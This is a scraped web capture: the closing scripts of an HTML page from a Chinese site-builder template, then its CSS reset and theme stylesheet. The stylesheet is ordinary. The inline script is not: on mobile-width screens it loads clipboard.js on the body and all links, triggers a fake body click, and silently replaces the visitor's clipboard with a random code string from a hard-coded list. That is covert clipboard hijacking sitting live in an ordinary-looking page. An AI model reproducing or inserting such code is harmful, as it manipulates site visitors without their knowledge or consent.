    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mz-style.258fuwu.com/Public/Home/Theme198/style.css
body_size: 1612
content:
/** 清除内外边距 **/
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */ dl, dt, dd, ul, ol, li, /* list elements 列表元素 */ pre, /* text formatting elements 文本格式元素 */ form, fieldset, legend, button, input, textarea, /* form elements 表单元素 */ th, td /* table elements 表格元素 */ { margin: 0; padding: 0; }
/** 设置默认字体 **/
body, button, input, select, textarea /* for ie */ {  font-size:12px;   font-family:"微软雅黑","Helvetica Neue",Helvetica,Arial!important;}
h1, h2, h3, h4, h5, h6 { font-size: 12px; text-rendering: auto;}
address, cite, dfn, em, var, i { font-style: normal; } /* 将斜体扶正 */
code, kbd, pre, samp { font-family: courier new, courier, monospace; } /* 统一等宽字体 */
small { font-size: 12px; } /* 小于 12px 的中文很难阅读，让 small 正常化 */
/** 重置列表元素 **/
li { line-height:normal; }
/** 重置文本格式元素 **/
a { text-decoration: none; }
a:hover { text-decoration:underline; }
/** 重置表单元素 **/
legend { color: #000; } /* for ie6 */
fieldset, img { border: 0; } /* img 搭车：让链接里的 img 无边框 */
button, input, select, textarea { font-size: 12px; } /* 使得表单元素在 ie 下能继承字体大小 */
/* 注：optgroup 无法扶正 */
/** 重置表格元素 **/
table { border-collapse: collapse; border-spacing: 0; }
/*去除箭头*/
textarea { resize: none; }
/* 清除浮动 */
.ks-clear:after, .clear:after { content: '\20'; display: block; height: 0; clear: both; }
.ks-clear, .clear { *zoom: 1;}
a:active, a:hover { color:inherit;}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input { margin-bottom: 0;}
*,*:before,*:after {  -webkit-box-sizing: content-box;  -moz-box-sizing: content-box;  box-sizing: content-box;}/*盒模型--区分所定宽度和border，padding的宽度*/
/*-------------------</END 重置>-----------------------*/


body { overflow-y:scroll; overflow-x: hidden; }
.content{ width:100%;}
.content-box{ max-width:1180px; margin:20px auto 0px;}
.content-box:after{clear: both;content:'';display:block;visibility:none;}
.tpl_one .col-md-12 { padding:0;}

.maxsize {max-width: 1030px;margin: 0 auto;}
.top .top-box .top-t{ float:left; line-height: 32px; padding-left: 10px; }
.top .top-box .top-t i{ float:left; padding-right:5px; padding-top:10px;}
.top .top-box .top-c{ float:right; line-height: 32px;padding-right: 10px;}
.top .top-box .top-c a{ float:left; padding-left:10px; color:#FFF; font-size:12px;}
.top .top-box .top-c a i{ float:left; padding-right:5px;  padding-top:10px;}
.top { height:32px; overflow:hidden;line-height:26px; font-size: 12px;box-shadow: 0 0 5px rgba(0,0,0,0.3);}
.top .top-box{max-width:1100px; margin:0 auto; color:#fff;}
.top{ height:32px; overflow:hidden; line-height:26px; font-size: 12px;box-shadow: 0 0 5px rgba(0,0,0,0.3);}
.top .top-box{max-width:1100px; margin:0 auto; color:#fff;}
.photo .row [class*="col-md-"] {margin-left: 0 !important;}
.tpl_footers .col-md-12 {float: none; padding: 0;}
.p_prox .pro-list .col-md-3 {padding: 0;}
.fieldset-style .div1 span {width: auto;display: inherit;}

.skin1 input, .skin1 textarea, .xskin1 input, .xskin1 textarea { color:#333!important;}
@media screen and (max-width:1180px) {
	.content-box{ max-width:1180px; margin:20px 15px 0px;}
}

@media screen and (max-width:480px) {
}

@media screen and (max-width:1120px) {
	.top .top-box span{ padding-left:20px;}
}

@media screen and (max-width: 600px) {
	.top .top-box .top-t{ display:none;}
}
@media screen and (max-width:1120px) {
	.top .top-box span{ padding-left:20px;}
}